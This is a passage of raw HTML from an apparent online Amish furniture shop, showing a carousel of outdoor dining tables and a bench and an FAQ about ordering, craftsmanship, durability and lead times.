															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51676" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1024x1024.jpg" class="attachment-large size-large wp-image-51676" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44InchSquareHomestead-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Homestead 44&#8243; Dining Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1049 post-1049 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-dining-tables product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-dining-tables/homestead-44x72-dining-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51679" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1024x1024.jpg" class="attachment-large size-large wp-image-51679" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44x72Homestead-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Homestead 44&#8243;x72&#8243; Dining Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1001 post-1001 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-dining-tables product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-dining-tables/44-x-64-oblong-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51677" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1024x1024.jpg" class="attachment-large size-large wp-image-51677" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44x64-Inch-Oblong-Table-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">44&#8243; x 64&#8243; Oblong Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1053 post-1053 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-benches product_tag-berlin-gardens-bench product_shipping_class-berlin-gardens-shipping first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-benches/garden-classic-44-dining-bench/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51647" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1024x1024.jpg" class="attachment-large size-large wp-image-51647" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/44-Dining-Bench.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Garden Classic 44&#8243; Dining Bench</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ba51290 past-content e-flex e-con-boxed e-con e-parent" data-id="ba51290" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c4a3a8c elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-n-accordion" data-id="c4a3a8c" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2060" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-2060" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How do I place an order? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2060" class="elementor-element elementor-element-636cd0e e-flex e-con-boxed e-con e-child" data-id="636cd0e" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2060" class="elementor-element elementor-element-2cd1db6 e-con-full e-flex e-con e-child" data-id="2cd1db6" data-element_type="container">
				<div class="elementor-element elementor-element-cc76c7b elementor-widget elementor-widget-text-editor" data-id="cc76c7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All furniture is custom-made to order. So we recommend speaking with one of our representatives to build your furniture to your needs and specifications. Inquire with us to begin the process for your timeless furniture today.</p>								</div>
				</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2061" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2061" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How is Amish furniture made? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2061" class="elementor-element elementor-element-1a427ed e-flex e-con-boxed e-con e-child" data-id="1a427ed" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2061" class="elementor-element elementor-element-1411df3 e-con-full e-flex e-con e-child" data-id="1411df3" data-element_type="container">
				<div class="elementor-element elementor-element-e0aac16 elementor-widget elementor-widget-text-editor" data-id="e0aac16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Amish craftsmen use the highest quality material and handed down the skill of creating beautiful furniture for generations. They use their timeless skills and quality wood to create excellent furniture that is hard to re-create without their expertise.</p>								</div>
				</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2062" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2062" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How long will your furniture last? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2062" class="elementor-element elementor-element-8c7efc4 e-con-full e-flex e-con e-child" data-id="8c7efc4" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2062" class="elementor-element elementor-element-73161cd e-flex e-con-boxed e-con e-child" data-id="73161cd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66728e9 elementor-widget elementor-widget-text-editor" data-id="66728e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our handmade Amish furniture is made with the highest quality wood. Designed to last generations. Our timeless furniture is guaranteed to last many lifetimes. Making them a great heirloom to keep as part of your family.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2063" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2063" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How long does the furniture take to get made? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2063" class="elementor-element elementor-element-cc59262 e-con-full e-flex e-con e-child" data-id="cc59262" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2063" class="elementor-element elementor-element-ffba16c e-flex e-con-boxed e-con e-child" data-id="ffba16c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a547bcc elementor-widget elementor-widget-text-editor" data-id="a547bcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All furniture is hand-made to order. Please confirm with our representative on lead time at the time of your order.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2064" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2064" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Who makes Yoder's furniture? </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504c137 0 248-111 248-248S393 8 256 8 8 119 8 256s111 248 248 248zm0-448c110.5 0 200 89.5 200 200s-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56zm20 328h-40c-6.6 0-12-5.4-12-12V256h-67c-10.7 0-16-12.9-8.5-20.5l99-99c4.7-4.7 12.3-4.7 17 0l99 99c7.6 7.6 2.2 20.5-8.5 20.5h-67v116c0 6.6-5.4 12-12 12z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg></span>
		</span>

						</summary>
